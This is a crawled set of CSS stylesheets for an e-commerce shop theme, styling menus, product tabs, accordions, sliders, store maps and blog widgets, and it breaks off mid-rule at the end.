}.ApMegamenu .megamenu .dropdown {position: inherit;}.leo-megamenu .dropdown-menu {min-width: 100%;width: 100%;max-width: 100%;}.dropdown-menu-inner {}.row {display: -ms-flexbox; display: flex; -ms-flex-wrap: wrap; flex-wrap: wrap; margin-right: -15px; margin-left:-15px;}.ApMegamenu .megamenu .dropdown-menu-inner .inner ul li .dropdown-menu {	position: inherit !important;	display: block;}.dropdown-menu.level2 ul.col-md-3 {	width: 100%;}/*.dropdown-menu-inner  .inner ul {display: flex;height: 100vh;}.dropdown-menu-inner .inner ul li {flex: 1 0 0%;}*/.dropdown-menu-inner .inner ul li a {padding: 0 0 !important;margin-right: 15px;}.dropdown-menu-inner .inner ul li > a > span {font-size: 12px !important;letter-spacing: 0px;font-weight: 600 !important;}.dropdown-menu-inner .inner ul li .dropdown-menu {left: 0;top: 0px !important;padding: 0;background: transparent;box-shadow: none;}.dropdown-menu-inner .inner ul li .dropdown-menu ul.col-md-6 {width: 100%;height: auto;}.leo-megamenu .dropdown-menu li {   line-height: 25px;   padding: 2px 0;   float: none;}.ApMegamenu .megamenu .dropdown-menu-inner .inner ul li .dropdown-menu {   position: inherit !important;   display: block;   margin-bottom: 30px;}.dropdown-menu-inner .inner ul li a {   line-height: 1.4 !important;}
	
h1, .h1 {
    font-size: 1.8rem;
    margin: 0 0 30px;
}

#page .block-category #category-description p { line-height: 1.6;}

.footer-center .block_content .big 
{
    display: none;
}

.footer-container .logo{
    width: 300px!important;
}
.row.pt-100.ApRow.has-bg.bg-boxed {
    padding-top: 0 !important;
}
.contact-wl a{
	font-weight: 600;
    text-transform: lowercase !important;
    font-size: 16px !important;
}

.home_gallery .image-item  img{
   width: 100%!important;
}

.home_gallery .image-item {
    margin-bottom:20px;
}

#page .leo-top-menu  .nav-link{
    font-size: 14px;
    padding: 15px 10px;
}
#page .leo-megamenu .navbar-nav > li > a {
	letter-spacing: normal;
}


.product_tab  .products-section-title{
    display: none!important;
}


.product_tab ul.nav.nav-tabs {
    background: #514633;
    padding-bottom: 0;
}

.product_tab .nav-item .nav-link {
    color: #ffffff;
    font-size: 16px;
}

 
.product_tab .nav-item .nav-link.active, .product_tab .nav-item .nav-separtor.active {
   border-radius: 0px!important;
   background: #c97967!important;
   color: #fff!important;
}
section.featured-products .all-product-link {
    display: none;
}

.ApRow.pink:before{
    background: transparent !important;
}

#category .breadcrumb,
#wrapper .breadcrumb {
    color: #514633;
    padding: 20px 0;
    font-size: 12px;
}
#category .breadcrumb ol li a,
#wrapper .breadcrumb ol li a,
#category .breadcrumb ol li span,
#wrapper .breadcrumb ol li span {
color:#514633;
    font-size: 12px;
}

.block-social li a:before{
font-size: 30px;
   line-height: 40px;
}

.category-w.type-two a:hover .nbproducts {
    transform: translateY(30px);
    transition: 0.5s all;
}

.category-w .block_content img {
    transition: 0.5s all;
}

ul.level0 li a {
    display: inline-block !important;
    overflow: hidden !important;
    position: relative !important;
}
ul.level0 li a:hover img {
    -moz-transform: scale(1.1) !important;
    -webkit-transform: scale(1.1) !important;
    -o-transform: scale(1.1) !important;
    transform: scale(1.1) !important;
}

.header_logo a {
    max-width: 100%;
    width: 400px;
}

.category-sub-menu .fa-angle-right:before {
   content: "\f067";
}
.category-sub-menu .fa-angle-down:before {
   content: "\f068";
}
.category-sub-menu i {
   font-weight: bold;
}
.block-categories .category-sub-menu li:hover {
    background: #514633;
    padding: 5px 10px;
	transition: .4s all;
}
.block-categories .category-sub-menu li:hover i {
	color: #ffff;
}
.block-categories .category-sub-menu li:hover a {
    color: #ffff;
}
.block-categories .collapse-icons .add:hover, .block-categories .collapse-icons .remove:hover {
    color: #fff;
}
.widget-category_image ul.level0 li{
	text-align: center;
}


@media only screen and  (max-width: 1024px) {
	div#subcategories .subcategory-block {
		width: 45%;
	}
}

@media only screen and  (min-width: 992px) {
    .product-single-img  img {
        margin-bottom: 0px !important;
        margin-top: 0px !important;
    }
	
}

@media only screen and (min-width: 768px){
	  #footer .list-inline li {
		padding-left: 20px!important;
	}
}
	
 @media only screen and (max-width: 767px) {

	div#subcategories .subcategory-block {
		width: 90%;
	}
	div#subcategories .subcategory-name {
		font-size: 20px !important;
	}	.off-canvas-nav-megamenu .nav li li.dropdown-submenu .caret {		top: 15px !important;		right: 0;	}	.dropdown-menu-inner .inner ul li a{		    line-height: 24px !important;	}
}

#page .add-to-cart.leo-bt-cart {
    width: 100%;
    color: #fff;
    font-weight: 700;
    line-height: 1.4;
    padding: 10px 10px 6px;
    margin: 10px 0;
}
#page .add-to-cart.leo-bt-cart:hover { background: #514633; }
#page .icon-btn-product { display: none; }

#page .text-box {
    max-width: 100%;
}
#page .auto-size img {
max-width: 100%;
height: auto;
}

#page .text-box p {
    font-size: 16px;
    line-height: 1.6;
    letter-spacing: 0;
    font-style: normal;
    margin: 0 0 10px;
}
#page .text-box h1 {
    margin: 0 0 30px;
}
#page .text-box h2 {
    margin: 40px 0 20px;
}


.subcategory-image img {
    border-radius: 0;
}
.subcategory-description {
    display: none;
}
.subcategory-name {
    font-size: 16px;
}

.btn-see {
    width: 100%;
    color: #797979;
    font-weight: 700;
    line-height: 1.4;
    padding: 10px 10px 6px;
font-size: 14px;
-webkit-border-radius: 2px;
    -moz-border-radius: 2px;
    -ms-border-radius: 2px;
    -o-border-radius: 2px;
    border-radius: 2px;
    display: inline-block;
    text-align: center;
    white-space: nowrap;
    vertical-align: middle;
    user-select: none;
    border: 1px solid #797979;
}
.btn-see:hover {
background: #514633;
color: #fff;
}

#page .leo-quicklogin-nav i {
    font-size: 0;
    width: 18px;
    height: 21px;
}
#page .leo-quicklogin-nav i:before { font-size: 20px; }
#page .leo-quicklogin-nav {
    line-height: 1;
    display: block;
    width: auto;
    height: auto;
}

#page .ac_results .search-value-title { text-transform: none; }

#page .text-top.center {
    text-align: left;
}

#page .product_tab ul.nav.nav-tabs {
    margin: 10px 0 30px;
}

.products-sort-order .select-title { font-size: 12px; }

#page .text-box p {
    text-transform: none;
}

#page h3#block-newsletter-label {
    font-weight: 400;
    font-size: 30px;
    line-height: 1.6;
    letter-spacing: normal;
    text-transform: none;
    margin-bottom: 10px;
}

#page .product-list-default .thumbnail-container .product-meta {
    position: relative;
}
#page .product-list-default .thumbnail-container .product-meta .product-flags {
    position: absolute;
    top: -5px;
    width: calc( 100% - 30px);
    text-align: center;
}
#page .thumbnail-container .product-title a {
    display: block;
    line-height: 1.4;
    letter-spacing: normal;
    text-transform: none;
    font-weight: 400;
}
#page .thumbnail-container .product-price-and-shipping {
    margin-top: 7px;
}
#page .product-list-default .product-title {
    margin: 14px auto 0 auto;
}

.contact-form:before { display: none; }

#contact .g-recaptcha {
    text-align: center;
    margin: 0;
    width: 50%;
}
#contact .g-recaptcha > div { display: inline-block; }

@media (min-width: 1200px){
#page .container {
    width: 1400px;
}
}

.carrier-logo img {
    max-width: 100%;
    height: auto;
}


#page .leo-megamenu .navbar-nav > li.dropdown ul ul {
    display: block !important;
    top: auto;
    left: auto;
    bottom: auto;
    right: auto;
    position: relative;
    padding: 0;
    width: auto;
    box-shadow: none;
}
#page .leo-megamenu .dropdown-menu .menu-title { display: none; }
#page .leo-megamenu .dropdown-menu li.level2 > a {
    color: #716147;
    padding: 0;
    font-size: 14px;
    line-height: 25px;
    font-weight: 400;
    font-family: "Open Sans", sans-serif;
    text-transform: capitalize;
    border-bottom: #716147 solid 1px;
}
#page .leo-megamenu .dropdown-menu ul:not(.dropdown-sub) > li { padding: 10px; }
#page .leo-megamenu .dropdown-menu ul:not(.dropdown-sub) {
    columns: 4;
    -webkit-columns: 4;
    -moz-columns: 4;
}
#page .leo-megamenu .dropdown-menu li.level2 {
    page-break-inside: avoid;           /* Theoretically FF 20+ */
    break-inside: avoid-column;         /* Chrome, Safari, IE 11 */
    display:table;  
}

.off-canvas-nav-megamenu .leo-widget .widget-subcategories ul {
    padding: 0;
}
.off-canvas-nav-megamenu .nav li.level2 .caret {
    top: 15px;
}
.off-canvas-nav-megamenu .dropdown-menu ul li > a {
    padding: 5px 10px;
    display: block;
}
.off-canvas-nav-megamenu .dropdown-menu ul {
    width: 90%;
}

#page .product-cover .layer .zoom-in {
    margin: 10px;
    font-size: 36px;
    display: flex;
    justify-content: center;
    align-items: center;
}
#page .product-cover .layer {
    color: #FFFFFF;
    background: #000;
}
#page .product-cover .layer:hover {
    color: #FFFFFF;
    background: #BF624C;
}

#popnewsletter_content .row {
    display: block;
}


@media (max-width: 480px){
#page .ApMegamenu { left: 11px; }
#page .search-w {
    width: calc( 33.33333% - 40px);
    margin-left: 40px;
}
.product-cover { position: relative; }
.product-cover:after {
content: "";
position: absolute;
top: 0;
left: 0;
width: 100%;
height: 100%;
}
}
@media (max-width: 575px){
#leo_search_block_top .block_content {
    padding: 0 0 0 0px;
    max-width: calc( 100vw - 60px);
    position: absolute;
    left: -40px;
    margin: 10px 30px;
}
}

#product-modal .modal-content .modal-body .slick-arrow.slick-next {
    bottom: -20px;
    top: auto;
    transform: rotate(180deg);
}
#product-modal .modal-content .modal-body .slick-arrow.slick-prev {
    top: -20px;
    bottom: auto;
    transform: rotate(180deg);
}

#page .category-w .block_content {
    display: block;
}
#page .category-w ul.level0 li a {
    display: block !important;
}
#page .category-w.type-two .nbproducts{
	bottom: 46px;
    position: absolute;
    left: 0;
    width: 100%;
    -webkit-transition: all 0.3s ease;
    -moz-transition: all 0.3s ease;
    transition: all 0.3s ease;
}
#page .category-w .cate-name{
	background: #fff;
    color: #343434;
    font-family: 'Playfair Display', serif;
    font-size: 22px;
    line-height: 24px;
    padding: 10px 0;
    text-transform: none;
    text-align: center;
    -webkit-transition: all 0.3s ease;
    -moz-transition: all 0.3s ease;
    transition: all 0.3s ease;
}

@media screen and (max-width: 1200px) {
     #page .category-w.type-two .nbproducts { padding: 0 15px; }
}
@media screen and (max-width: 480px) {
    #page .category-w.type-two .nbproducts {
        bottom: 0;
    }
#page .category-w .cate-name {
    font-size: 13px;
    line-height: 1.2;
}
}

--- FILE ---
content_type: text/css
request_url: https://www.lecomptoiramericain.com/themes/leo_xocora/modules/appagebuilder/views/css/styles.css
body_size: 9153
content:
/***************************************************
  Mixins Themes 
/***************************************************/
/* Mixin Normal*/
/* Mixin Clear */
/* Mixin Border */
/*background RGBA
============================================*/
/***************************************************
  Mixins RTL Themes 
/***************************************************/
/************************************ 
	Override Bootstrap 
*************************************/
/**
 * Web Application Prefix Apply For Making Owner Styles
 */
/**
 *   Blocks Layout Selectors 
 */
/***********************************************************************/
/* Title Block */
.ApColumn .block {
  margin-bottom: 30px; }

.text-xs-center .title_block {
  text-align: center; }

.title_block {
  color: #716147;
  font-weight: 600;
  font-family: "Open Sans", sans-serif;
  font-size: 11px;
  line-height: 12px;
  text-align: center;
  letter-spacing: 0.25em;
  display: block;
  padding: 0;
  margin-bottom: 10px;
  text-transform: uppercase; }

.sub-title-widget {
  font-family: "Open Sans", sans-serif;
  font-style: normal;
  font-weight: 300;
  font-size: 50px;
  line-height: 62px;
  text-align: center;
  letter-spacing: 0.03em;
  text-transform: capitalize;
  color: #514633;
  display: block;
  margin-bottom: 30px; }
  @media (min-width: 992px) {
    .sub-title-widget {
      margin-bottom: 65px; } }
  @media (max-width: 991px) {
    .sub-title-widget {
      font-size: 32px;
      line-height: 40px; } }

.ap-popup {
  display: none; }

.bg-fullwidth {
  position: relative; }
  .bg-fullwidth:before {
    content: "";
    padding: 0px 1000px;
    width: 100%;
    overflow: hidden;
    position: absolute;
    height: 100%;
    display: block !important;
    top: 0;
    box-sizing: content-box;
    margin-left: -1000px;
    background-size: cover; }
    .rtl .bg-fullwidth:before {
      margin-right: -1000px;
      margin-left: inherit; }
  @media (min-width: 1500px) {
    .bg-fullwidth.cus-bg:before {
      padding: 0;
      margin-top: -45px;
      margin-left: 0px; }
      .rtl .bg-fullwidth.cus-bg:before {
        margin-right: 0px;
        margin-left: inherit; } }

.block-toggler .title, .footer-container .links .title {
  cursor: pointer; }
  .block-toggler .title .collapse-icons .remove, .footer-container .links .title .collapse-icons .remove {
    display: none; }
.block-toggler .title[aria-expanded="true"] .collapse-icons .add, .footer-container .links .title[aria-expanded="true"] .collapse-icons .add {
  display: none; }
.block-toggler .title[aria-expanded="true"] .collapse-icons .remove, .footer-container .links .title[aria-expanded="true"] .collapse-icons .remove {
  display: block; }
.block-toggler .navbar-toggler, .footer-container .links .navbar-toggler {
  display: block;
  padding: 0;
  width: 1.25rem;
  height: 1.25rem; }
@media (min-width: 768px) {
  .block-toggler.accordion_small_screen .collapse-icons, .footer-container .links.accordion_small_screen .collapse-icons {
    display: none; } }
.block-toggler.accordion_small_screen .collapse, .footer-container .links.accordion_small_screen .collapse {
  display: block;
  margin-bottom: 20px; }
  @media (min-width: 768px) {
    .block-toggler.accordion_small_screen .collapse, .footer-container .links.accordion_small_screen .collapse {
      height: 100% !important;
      margin-bottom: 0px; } }
  @media (max-width: 767px) {
    .block-toggler.accordion_small_screen .collapse, .footer-container .links.accordion_small_screen .collapse {
      display: none; }
      .block-toggler.accordion_small_screen .collapse.in, .footer-container .links.accordion_small_screen .collapse.in {
        display: block; } }

/* Widget Alert */
.alert {
  text-align: left;
  margin-top: 15px;
  padding-left: 50px;
  position: relative; }
  .rtl .alert {
    text-align: right; }
  .rtl .alert {
    padding-right: 50px;
    padding-left: inherit; }
  .alert ul {
    margin-bottom: 0; }
  .alert:before {
    font-family: "Font Awesome 6 Pro";
    font-size: 1.25rem;
    vertical-align: -2px;
    padding: 0 7px 0 0;
    float: left;
    position: absolute;
    left: 20px;
    top: 11px; }
    .rtl .alert:before {
      padding: 0 0 0 7px; }
    .rtl .alert:before {
      float: right; }
    .rtl .alert:before {
      right: 20px;
      left: auto; }
  .alert.alert-success:before {
    content: "\f00c"; }
  .alert.alert-warning {
    text-shadow: 1px 1px rgba(0, 0, 0, 0.1); }
    .alert.alert-warning:before {
      content: "\f071"; }
  .alert.alert-info {
    text-shadow: 1px 1px rgba(0, 0, 0, 0.1); }
    .alert.alert-info:before {
      content: "\f05a"; }
  .alert.alert-danger {
    text-shadow: 1px 1px rgba(0, 0, 0, 0.1); }
    .alert.alert-danger:before {
      content: "\f00d"; }

/* Css Accordion */
.ap-accordion .in {
  display: block; }
.ap-accordion .panel-group .panel-default .panel-title {
  border-top: 1px solid transparent;
  padding: 0px;
  margin-bottom: 0px;
  font-size: 0.8125rem; }
  .ap-accordion .panel-group .panel-default .panel-title .collapsed {
    display: block;
    font-weight: normal; }
.ap-accordion .panel-default {
  border: 1px solid transparent;
  -moz-box-shadow: none;
  -webkit-box-shadow: none;
  -o-box-shadow: none;
  -ms-box-shadow: none;
  box-shadow: none; }
  .ap-accordion .panel-default .panel-title {
    text-transform: none;
    border-bottom: 1px solid #2d2d2d;
    position: relative;
    font-weight: normal;
    font-size: 22px;
    line-height: 28px;
    padding: 30px 0; }
    .ap-accordion .panel-default .panel-title a:before {
      background: none;
      content: "\f068";
      cursor: pointer;
      display: block;
      font-family: "Font Awesome 6 Pro";
      font-weight: 300;
      font-size: 26px;
      position: absolute;
      left: auto;
      right: 0px;
      top: 30px;
      width: auto; }
    .ap-accordion .panel-default .panel-title .collapsed {
      font-size: 22px;
      line-height: 28px; }
      .ap-accordion .panel-default .panel-title .collapsed:before {
        background: none;
        content: "\f067";
        cursor: pointer;
        display: block;
        font-family: "Font Awesome 6 Pro";
        font-weight: 300;
        font-size: 26px;
        position: absolute;
        left: auto;
        right: 0px;
        top: 30px;
        width: auto; }
  .ap-accordion .panel-default .panel-body .block {
    margin-bottom: 0; }
  .ap-accordion .panel-default .panel-body p {
    font-size: 18px;
    line-height: 25px; }

/* Widget Tab */
.tabs-below .nav-tabs,
.tabs-right .nav-tabs,
.tabs-left .nav-tabs {
  border-bottom: 0px; }

.tab-content .tab-pane, .tab-content .pill-pane, .pill-content .tab-pane, .pill-content .pill-pane {
  display: none; }
.tab-content .active, .pill-content .active {
  display: block; }

.tabs-below .nav-tabs {
  border-top: 1px solid #eaeaea; }
  .tabs-below .nav-tabs > li {
    margin-top: -1px;
    margin-bottom: 0; }
    .tabs-below .nav-tabs > li > a {
      -moz-border-radius: 0px 0px 4px 4px;
      -webkit-border-radius: 0px 0px 4px 4px;
      border-radius: 0px 0px 4px 4px; }
      .rtl .tabs-below .nav-tabs > li > a {
        -moz-border-radius: 0px 0px 4px 4px;
        -webkit-border-radius: 0px 0px 4px 4px;
        border-radius: 0px 0px 4px 4px; }
      .tabs-below .nav-tabs > li > a:hover, .tabs-below .nav-tabs > li > a:focus {
        border-top-color: #eaeaea;
        border-bottom-color: transparent; }
  .tabs-below .nav-tabs > .active a, .tabs-below .nav-tabs > .active a:hover, .tabs-below .nav-tabs > .active a:focus {
    border-color: transparent #eaeaea #eaeaea #eaeaea; }

.tabs-left .nav-tabs > li, .tabs-right .nav-tabs > li {
  float: none; }
  .tabs-left .nav-tabs > li > a, .tabs-right .nav-tabs > li > a {
    min-width: 74px;
    margin-bottom: 3px;
    margin-right: 0; }
    .rtl .tabs-left .nav-tabs > li > a, .rtl .tabs-right .nav-tabs > li > a {
      margin-left: 0;
      margin-right: inherit; }

.tabs-left .nav-tabs {
  float: left;
  border-right: 1px solid #eaeaea; }
  .rtl .tabs-left .nav-tabs {
    float: right; }
  .rtl .tabs-left .nav-tabs {
    border-left: 1px solid #eaeaea;
    border-right: inherit; }
  .tabs-left .nav-tabs > li > a {
    margin-right: -1px;
    -moz-border-radius: 4px 0px 0px 4px;
    -webkit-border-radius: 4px 0px 0px 4px;
    border-radius: 4px 0px 0px 4px; }
    .rtl .tabs-left .nav-tabs > li > a {
      margin-left: -1px;
      margin-right: inherit; }
    .rtl .tabs-left .nav-tabs > li > a {
      -moz-border-radius: 0px 4px 4px 0px;
      -webkit-border-radius: 0px 4px 4px 0px;
      border-radius: 0px 4px 4px 0px; }
    .tabs-left .nav-tabs > li > a:hover, .tabs-left .nav-tabs > li > a:focus {
      border-color: #eeeeee #eaeaea #eeeeee #eeeeee; }
  .tabs-left .nav-tabs .active > a, .tabs-left .nav-tabs .active > a:hover, .tabs-left .nav-tabs .active > a:focus {
    border-color: #eaeaea transparent #eaeaea #eaeaea;
    *border-right-color: #FFFFFF; }

.tabs-right .nav-tabs {
  float: right;
  border-left: 1px solid #eaeaea; }
  .rtl .tabs-right .nav-tabs {
    float: left; }
  .rtl .tabs-right .nav-tabs {
    border-right: 1px solid #eaeaea;
    border-left: inherit; }
  .tabs-right .nav-tabs > li > a {
    margin-left: -1px;
    -moz-border-radius: 0px 4px 4px 0px;
    -webkit-border-radius: 0px 4px 4px 0px;
    border-radius: 0px 4px 4px 0px; }
    .rtl .tabs-right .nav-tabs > li > a {
      margin-right: -1px;
      margin-left: inherit; }
    .rtl .tabs-right .nav-tabs > li > a {
      -moz-border-radius: 4px 0px 0px 4px;
      -webkit-border-radius: 4px 0px 0px 4px;
      border-radius: 4px 0px 0px 4px; }
    .tabs-right .nav-tabs > li > a:hover, .tabs-right .nav-tabs > li > a:focus {
      border-color: #eeeeee #eeeeee #eeeeee #eaeaea; }
  .tabs-right .nav-tabs .active > a, .tabs-right .nav-tabs .active a:hover, .tabs-right .nav-tabs .active a:focus {
    border-color: #eaeaea #eaeaea #eaeaea transparent;
    *border-left-color: #ffffff; }

.widget-tabs li {
  padding: 5px 8px;
  border: 1px solid transparent;
  text-transform: uppercase; }
  .widget-tabs li a {
    color: #514633; }
  .widget-tabs li.active {
    border: 1px solid #BF624C; }
    .widget-tabs li.active a {
      color: #BF624C; }

.block .nav-pills > li.active > a {
  position: relative; }
  .block .nav-pills > li.active > a:before {
    content: "\f0d7";
    position: absolute;
    bottom: -7px;
    height: 0.625rem;
    line-height: 0.625rem;
    font-family: "Font Awesome 6 Pro";
    color: #BF624C;
    font-size: 1.1875rem;
    z-index: 9;
    right: 50%;
    margin-right: -4px; }
    .rtl .block .nav-pills > li.active > a:before {
      left: 50%;
      right: auto; }
    .rtl .block .nav-pills > li.active > a:before {
      margin-left: -4px;
      margin-right: inherit; }
.block .panel-group {
  margin-bottom: 0; }

.nav-tabs {
  border-bottom: 1px solid transparent;
  padding-bottom: 1.25rem; }
  .nav-tabs > li > a {
    font-weight: 800;
    color: #767676;
    border-bottom: 2px solid transparent;
    text-transform: uppercase; }
  .nav-tabs > li.active a, .nav-tabs > li.active a:hover, .nav-tabs > li.active a:focus {
    border: 1px solid transparent;
    background: #eeeeee;
    border-bottom: 2px solid #c0c700;
    color: #000000; }

.ApTabs .tab-content {
  position: relative; }
  .ApTabs .tab-content > .tab-pane {
    visibility: hidden;
    display: block;
    position: absolute;
    top: 0px;
    left: 0px;
    right: 0px;
    z-index: 9;
    border: none;
    opacity: 0;
    -ms-opacity: 0;
    -o-opacity: 0;
    -moz-opacity: 0;
    -webkit-opacity: 0;
    filter: alpha(opacity=0);
    -webkit-transition: opacity 0.3s ease 0s;
    -moz-transition: opacity 0.3s ease 0s;
    -ms-transition: opacity 0.3s ease 0s;
    -o-transition: opacity 0.3s ease 0s;
    transition: opacity 0.3s ease 0s; }
    .ApTabs .tab-content > .tab-pane.active {
      position: static;
      visibility: visible;
      opacity: 1;
      -ms-opacity: 1;
      -o-opacity: 1;
      -moz-opacity: 1;
      -webkit-opacity: 1;
      filter: alpha(opacity=100); }

/**
* Start for module ap_gmap
*/
div[id^="google-maps"] {
  position: relative; }

div[id^="gmap-stores-list"] {
  overflow: auto !important; }

div[id^="gmap-stores-list"] > ul {
  margin: 30px; }

.display-list-store {
  background-color: #6cabd5;
  float: left; }
  .rtl .display-list-store {
    float: right; }

.gmap-stores-content, .gmap-content {
  display: inline-block;
  margin: 0;
  padding: 0;
  position: relative; }

.not-display-list-store .gmap-stores-content, .not-display-list-store .gmap-content {
  width: 100%; }

.gmap-cover {
  width: 100%; }

.item-gmap-store {
  cursor: pointer;
  border-bottom: 1px solid rgba(0, 0, 0, 0.2);
  padding: 0.625rem 0.9375rem;
  text-transform: uppercase;
  color: #FFFFFF;
  -webkit-transition: all 0.1s ease-in-out;
  -moz-transition: all 0.1s ease-in-out;
  -ms-transition: all 0.1s ease-in-out;
  -o-transition: all 0.1s ease-in-out;
  transition: all 0.1s ease-in-out; }
  .item-gmap-store:hover {
    color: #000000;
    border-bottom: 1px solid rgba(0, 0, 0, 0.4);
    -webkit-transition: all 0.3s ease-in-out;
    -moz-transition: all 0.3s ease-in-out;
    -ms-transition: all 0.3s ease-in-out;
    -o-transition: all 0.3s ease-in-out;
    transition: all 0.3s ease-in-out; }
  .item-gmap-store .icon-map-marker {
    margin-right: 6px;
    font-size: 120%; }
    .rtl .item-gmap-store .icon-map-marker {
      margin-left: 6px;
      margin-right: inherit; }
  .item-gmap-store text {
    font-size: 85%; }

.ap_image .has-animation {
  opacity: 0;
  -ms-opacity: 0;
  -o-opacity: 0;
  -moz-opacity: 0;
  -webkit-opacity: 0;
  filter: alpha(opacity=0); }
  .ap_image .has-animation.animated {
    opacity: 1;
    -ms-opacity: 1;
    -o-opacity: 1;
    -moz-opacity: 1;
    -webkit-opacity: 1;
    filter: alpha(opacity=100); }

/**
* End for module ap_image
*/
/**
* End for module ApFullSlider
*/
.full-slider .carousel-inner {
  position: relative;
  overflow: hidden;
  width: 100%;
  height: 100%;
  background: transparent; }
  .full-slider .carousel-inner .item {
    width: 100%;
    height: 100%; }
.full-slider .content-slider {
  position: absolute;
  top: 35%;
  color: #FFFFFF;
  left: 0;
  right: 0;
  text-align: center; }
  .full-slider .content-slider h3 {
    font-size: 3.75rem;
    text-transform: uppercase;
    font-weight: 600; }
  .full-slider .content-slider p {
    margin-top: 1.875rem;
    background: #c70005;
    padding: 0.625rem 1.25rem;
    display: inline-block;
    text-transform: uppercase;
    font-size: 1rem; }
.full-slider .carousel-control {
  top: 50%;
  width: 40px;
  height: 40px;
  background-color: #121212;
  background-color: rgba(18, 18, 18, 0.52);
  zoom: 1;
  background-color: transparent\9; }
  .full-slider .carousel-control.left {
    left: 0.625rem; }
    .rtl .full-slider .carousel-control.left {
      right: 0.625rem;
      left: auto; }
  .full-slider .carousel-control.right {
    right: 0.625rem; }
    .rtl .full-slider .carousel-control.right {
      left: 0.625rem;
      right: auto; }

/**
* Widget Video
*/
.embed-responsive {
  position: relative;
  padding-bottom: 56.25%;
  height: 0;
  overflow: hidden;
  max-width: 100%; }
  .embed-responsive iframe, .embed-responsive object, .embed-responsive embed {
    position: absolute;
    top: 0;
    width: 100%;
    height: 100%;
    left: 0px; }
    .rtl .embed-responsive iframe, .rtl .embed-responsive object, .rtl .embed-responsive embed {
      right: 0px;
      left: auto; }

/**
* Start for module ApFullSlider
*/
.cover-live-edit {
  width: 100%;
  border-top: 1px solid #eaeaea; }
  .cover-live-edit .link-to-back-end {
    text-decoration: none;
    color: #FFFFFF;
    z-index: 9999;
    background-color: rgba(204, 153, 0, 0.5);
    padding: 5px;
    position: relative;
    -moz-box-shadow: 0 0 5px #bdbdbd;
    -webkit-box-shadow: 0 0 5px #bdbdbd;
    -o-box-shadow: 0 0 5px #bdbdbd;
    -ms-box-shadow: 0 0 5px #bdbdbd;
    box-shadow: 0 0 5px #bdbdbd;
    -webkit-transition: all 0.4s ease-in-out;
    -moz-transition: all 0.4s ease-in-out;
    -ms-transition: all 0.4s ease-in-out;
    -o-transition: all 0.4s ease-in-out;
    transition: all 0.4s ease-in-out; }
    .cover-live-edit .link-to-back-end:hover {
      background-color: #00e676;
      -webkit-transition: all 0.2s ease-in-out;
      -moz-transition: all 0.2s ease-in-out;
      -ms-transition: all 0.2s ease-in-out;
      -o-transition: all 0.2s ease-in-out;
      transition: all 0.2s ease-in-out; }

.ap-cover-hook {
  border: 1px solid #eaeaea;
  -webkit-transition: all 0.2s ease-in-out;
  -moz-transition: all 0.2s ease-in-out;
  -ms-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
  transition: all 0.2s ease-in-out; }
  .ap-cover-hook:hover {
    border: 1px dashed #BF624C;
    -webkit-transition: all 0.2s ease-in-out;
    -moz-transition: all 0.2s ease-in-out;
    -ms-transition: all 0.2s ease-in-out;
    -o-transition: all 0.2s ease-in-out;
    transition: all 0.2s ease-in-out; }

/**
* End for module ApFullSlider
*/
/*
  Widget Manufacturers
*/
.manufacturers_block img:hover {
  border-radius: 5px; }

/*
  Widget Category Image
*/
@media (max-width: 767px) {
  .widget-category_image ul {
    display: block; } }
@media (max-width: 991px) {
  .widget-category_image .cover-img img {
    width: 100%;
    height: auto; } }
.widget-category_image .cate_content:hover label {
  color: #3276b1;
  cursor: pointer; }

/* Widget Lastest blogs */
.latest-blogs .blog-image-container {
  overflow: hidden;
  position: relative; }
.latest-blogs .blog_img_link img {
  width: 100%;
  object-fit: cover;
  min-height: 390px; }
.latest-blogs .blog-title {
  font-family: "Open Sans", sans-serif;
  font-weight: 300;
  font-size: 25px;
  line-height: 30px;
  text-align: center;
  letter-spacing: 0.03em;
  text-transform: capitalize;
  overflow: hidden;
  text-overflow: ellipsis;
  display: -webkit-box;
  -webkit-line-clamp: 2;
  -webkit-box-orient: vertical;
  margin-top: 12px;
  transition: all 0.3s ease; }
  .latest-blogs .blog-title a {
    color: #514633; }
    .latest-blogs .blog-title a:hover {
      color: #BF624C; }
.latest-blogs a.view-more {
  background: #FFFFFF;
  width: 50px;
  height: 50px;
  line-height: 50px;
  text-align: center;
  display: inline-block;
  font-size: 15px;
  color: #000000;
  margin-top: 10px;
  transition: all 0.3s ease; }
  .latest-blogs a.view-more:hover {
    color: #fff;
    background: #BF624C; }
.latest-blogs .blog-desc {
  font-size: 14px;
  line-height: 24px;
  text-align: center;
  text-transform: capitalize;
  color: #716147;
  overflow: hidden;
  text-overflow: ellipsis;
  display: -webkit-box;
  -webkit-line-clamp: 2;
  -webkit-box-orient: vertical;
  margin-top: 25px; }
.latest-blogs .blog-meta {
  font-weight: 500;
  font-size: 12px;
  line-height: 13px;
  text-align: center;
  text-transform: uppercase;
  color: #BF624C; }
  .latest-blogs .blog-meta span + span {
    padding-left: 15px; }
    .rtl .latest-blogs .blog-meta span + span {
      padding-right: 15px;
      padding-left: inherit; }
.latest-blogs .right-block {
  padding: 25px 30px;
  text-align: center; }
@media (min-width: 992px) {
  .latest-blogs .blog-container {
    padding: 0px 10px; } }

/* Multi Image Product List */
.leo-more-info {
  background-color: #FFFFFF;
  position: absolute;
  z-index: 4000;
  top: 0;
  width: 0;
  min-height: 100%;
  overflow: hidden;
  right: 0px;
  float: left;
  text-align: left;
  -moz-box-shadow: 0px 5px 20px 0px rgba(0, 0, 0, 0.15);
  -webkit-box-shadow: 0px 5px 20px 0px rgba(0, 0, 0, 0.15);
  -o-box-shadow: 0px 5px 20px 0px rgba(0, 0, 0, 0.15);
  -ms-box-shadow: 0px 5px 20px 0px rgba(0, 0, 0, 0.15);
  box-shadow: 0px 5px 20px 0px rgba(0, 0, 0, 0.15);
  -webkit-transition: all 0.4s ease 0s;
  -moz-transition: all 0.4s ease 0s;
  -ms-transition: all 0.4s ease 0s;
  -o-transition: all 0.4s ease 0s;
  transition: all 0.4s ease 0s;
  opacity: 0;
  -ms-opacity: 0;
  -o-opacity: 0;
  -moz-opacity: 0;
  -webkit-opacity: 0;
  filter: alpha(opacity=0); }
  .rtl .leo-more-info {
    left: 0px;
    right: auto; }
  .rtl .leo-more-info {
    float: right; }
  .rtl .leo-more-info {
    text-align: right; }
  .leo-more-info .thumbs_list {
    margin: auto;
    overflow: hidden;
    width: 80px;
    height: 240px; }
    .leo-more-info .thumbs_list ul.thumbs_list_frame {
      margin-bottom: 0px;
      list-style-type: none;
      padding-left: 0; }
      .rtl .leo-more-info .thumbs_list ul.thumbs_list_frame {
        padding-right: 0;
        padding-left: inherit; }
    .leo-more-info .thumbs_list li {
